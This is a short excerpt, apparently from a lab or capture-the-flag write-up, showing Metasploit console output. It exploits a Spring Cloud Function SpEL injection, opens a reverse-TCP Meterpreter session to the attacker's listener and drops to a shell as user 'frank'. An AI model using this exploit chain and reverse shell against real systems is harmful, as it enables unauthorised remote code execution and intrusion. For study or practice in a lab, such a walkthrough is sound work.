 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/spring_cloud_function_spel_injection) >> run
[*] Started reverse TCP handler on 10.10.:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Sending stage (3045348 bytes) to 10.10.11.204
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 1 opened (10.10.:4444 -> 10.10.11.204:49198) at 2023-03-21 20:44:30 +0100
(Meterpreter 1)(/) > shell
Process 2244 created.
Channel 1 created.
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)